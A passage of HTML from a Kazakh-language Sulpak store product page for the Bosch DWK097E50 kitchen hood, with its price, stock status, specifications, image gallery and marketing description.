							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/viytyazhka_bosch_dwk097e50" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fviytyazhka_bosch_dwk097e50"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/krupnaya_kuhonnaya_tehnika">Ірі асүйлік техника</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/viytyazhki">Асханалық ауа сорғыштар</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/viytyazhki/almaty/146_13">Асханалық ауа сорғыштар Bosch</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Bosch ауа сорғышы DWK097E50</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="62866"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="62866"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуарлар</span>
                        <span class="product__menu-quantity">4</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="62866"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">10</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="62866"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="94"
data-classid="12"
data-name="Bosch ауа сорғышы DWK097E50"
data-code="62866"
data-price="233990.0"
data-brand="Bosch"
data-category="Асханалық ауа сорғыштар"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="00:14:08"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Bosch ауа сорғышы DWK097E50</h1>
                <div class="title__block-info">Тауардың коды: 62866</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            10 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=94&amp;classId=12"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=94&amp;classId=12"
       data-product-id="12_94"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="12_94"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="12_94"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="12_94">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="94"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  ыдыс-аяққа 50% жеңілдік
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=94&amp;classId=12"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=94&amp;classId=12"
       data-product-id="12_94"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="12_94"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="12_94"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="12_94">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.webp"
         loading="eager"
         title="Bosch ауа сорғышы DWK097E50"
         alt="Bosch ауа сорғышы DWK097E50"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1.webp"
         loading="eager"
         title="Bosch ауа сорғышы DWK097E50 - фото 2 | sulpak.kz"
         alt="Bosch ауа сорғышы DWK097E50 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50 - фото 3 | sulpak.kz"
         alt="Bosch ауа сорғышы DWK097E50 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0_160.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50"
         alt="Bosch ауа сорғышы DWK097E50"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1_160.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50 - фото 2 | sulpak.kz"
         alt="Bosch ауа сорғышы DWK097E50 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_160.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50 - фото 3 | sulpak.kz"
         alt="Bosch ауа сорғышы DWK097E50 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">233 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="62866">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Сорғыш түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/viytyazhki/almaty/1793_3">Көлбеулі </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Биіктігі</div>
                                                <div class="product__main-prop-value">
126,3 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Ені</div>
                                                <div class="product__main-prop-value">
90 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тереңдігі</div>
                                                <div class="product__main-prop-value">
41,7 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максималды өнімділік (бұру)</div>
                                                <div class="product__main-prop-value">
670 м³/сағ                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Жылдамдықтар саны</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/viytyazhki/almaty/4672_3">3 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Моторлардың саны</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/viytyazhki/almaty/4677_1">1 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Корпустың түсі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/viytyazhki/almaty/6792_11">Тот баспайтын болат </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Өндіруші ел</div>
                                                <div class="product__main-prop-value">
Германия                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=62866"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/viytyazhki">
                                    <div class="product__main-additional-info__container-text">
                                        Асханалық ауа сорғыштар
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/viytyazhki/almaty/146_13">
                                    <div class="product__main-additional-info__container-text">
                                        Асханалық ауа сорғыштар Bosch
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=94&amp;classId=12"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <h2>Төмен шу деңгейінің арқасында сіз тыныштықта отырасыз.</h2> <p>CleanAir модулі ауаның айналымын неғұрлым тиімді етеді. Ол қарапайым көмірлі сүзгішінен екі есе ұзағырақ қызмет ететін арнайы белсенді көмір сүзгішінен тұрады. Осындай көлем мен өлшемде CleanAir модулі 3 дБ тынышырақ.</p><figure>
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.jpg" data-image="MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA">
                </picture>
            </figure> <h2>Кез келген көлемде ас үй үшін оңтайлы өнімділік.</h2> <p>Ас үйде ауа сорғышы жоқ адамдар жақсы біледі: ас үйде ұзақ уақыт бойы тамақ дайындағаннан кейін иістер қалады. Сонымен қатар, уақыт өте келе ас үй жиһазында майлы қабатпен күресуге тура келеді. Bosch ауа сорғышы осы мәселелерді шешеді. Bosch ассортиментінде олар көп – аралдық және қабырғаға құрастыру үшін, жалпақ экранды немесе аспалы шкафқа орнатуға арналған. Ауаны бұру немесе айналдыру режимдерінің арқасында кез келген ас үй үшін дұрыс шешім.</p> <h2>Жарықдиодты жарықтандыру: тағамды назар аударатын ортаға қойыңыз.</h2> <p>Әдеттегі галогенді шамдарды LED-модульдерге ауыстыру электр энергиясын тұтынуды айтарлықтай төмендетуге мүмкіндік берді.</p> <h2>Тамаша шешім: таза және тыныш.</h2> <p>Үйдегі шу жиі көңіл-күйді бұзуы мүмкін. Әсіресе, отбасыңмен тыныштықта отырып кешкі ас ішкің келгенде. Біздің EcoSilence Drive қозғалтқышы бар ыдыс жуғыш машиналар төмен шу деңгейімен бірге тиімді тазартуды қамтамасыз етеді. EcoSilence Drive шешімі үйкеліс шуын төмендетеді. Щеткасы жоқ энергия үнемдеуші қозғалтқыш баяу және тыныш жұмыс істейді. Ал сіз үйде өткізген уақытта босаңсуға және одан да көп рахат алуға болады. Тыныштықта рахаттаныңыз.</p>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=94&amp;classId=12">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Bosch ауа сорғышы DWK097E50"
data-code="62866"
data-price="233990.0"
data-brand="Bosch"
data-list="Асханалық ауа сорғыштар">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/viytyazhka_bosch_dwk097e50" data-product-id="62866" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0_320.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50"
         alt="Bosch ауа сорғышы DWK097E50"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
